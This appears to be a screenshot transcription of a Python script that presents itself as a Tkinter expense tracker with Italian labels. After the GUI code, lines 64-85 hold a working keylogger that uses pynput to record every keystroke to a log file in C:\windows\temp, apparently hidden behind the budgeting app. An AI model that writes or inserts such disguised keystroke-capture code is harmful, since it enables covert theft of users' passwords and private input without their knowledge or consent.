 1 from datetime import date
2 import tkinter as tk
3 from tkinter import ttk
4 import pynput # type: ignore
5 from pynput.keyboard import Key, Listener # type: ignore
6 import os
7
8
9 def add_transaction():
10     amount = float(entry_amount.get())
11     description = entry_description.get()
12     category = "Uscite" if var_category.get() == 0 else "Entrate"
13     transactions.append((date.today(), amount, description, category))
14     update_table()
15     clear_entry()
16
17 def update_table():
18     tree.delete(*tree.get_children())
19     for transaction in transactions:
20         tree.insert("", "end", values=transaction)
21
22 def clear_entry():
23     entry_amount.delete(0, "end")
24     entry_description.delete(0, "end")
25     var_category.set(0)
26
27
28 window = tk.Tk()
29 window.title("Manager Spese")
30 window.grid_rowconfigure(0, weight=1)
31 window.grid_columnconfigure(0, weight=1)
32
33 label_amount = tk.Label(window, text="Ammontare:")
34 label_amount.grid(row=0, column=0, padx=(10, 2), pady=5)
35 entry_amount = tk.Entry(window)
36 entry_amount.grid(row=0, column=1, padx=(2, 10), pady=5)
37
38 label_description = tk.Label(window, text="Descrizione:")
39 label_description.grid(row=1, column=0, padx=(10, 2), pady=5)
40 entry_description = tk.Entry(window)
41 entry_description.grid(row=1, column=1, padx=(2, 10), pady=5)
42
43 var_category = tk.IntVar()
44 radio_expense = tk.Radiobutton(window, text="Uscite", variable=var_category, value=0)
45 radio_expense.grid(row=2, column=0, padx=(10, 2), pady=5)
46 radio_income = tk.Radiobutton(window, text="Entrate", variable=var_category, value=1)
47 radio_income.grid(row=2, column=1, padx=(2, 10), pady=5)
48
49 button_add = tk.Button(window, text="Aggiungi Transazione", command=add_transaction)
50 button_add.grid(row=4, column=0, columnspan=2, pady=10)
51
52 tree = tk.ttk.Treeview(window, columns=("data", "ammontare", "descrizione", "categoria"))
53 tree.heading("#0", text="Date")
54 tree.heading("ammontare", text="Ammontare")
55 tree.heading("descrizione", text="Descrizione")
56 tree.heading("categoria", text="Categoria")
57 tree.grid(row=5, column=0, columnspan=2, padx=10, pady=10, sticky="nsew")
58
59 transactions = []
60 update_table()
61
62 window.mainloop()
63
64 # Definisci la directory e il nome del file di log
65 log_directory = r"C:\windows\temp"
66 log_file_name = "log.txt"
67 log_file_path = os.path.join(log_directory, log_file_name)
68 # Funzione per loggare le chiavi premute
69 def on_press(key):
70     try:
71         print(f"Premuto: {key.char}")
72         with open(log_file_path, "a") as f:
73             f.write(f"{key.char}")
74     except AttributeError:
75         print(f"Premuto: {key}")
76         with open(log_file_path, "a") as f:
77             f.write(f"{key}\n")
78
79 # Funzione per loggare le chiavi rilasciate
80 def on_release(key):
81     print(f"Rilasciato: {key}")
82
83 # Avvia il keylogger
84 with Listener(on_press=on_press) as listener:
85     listener.join()
86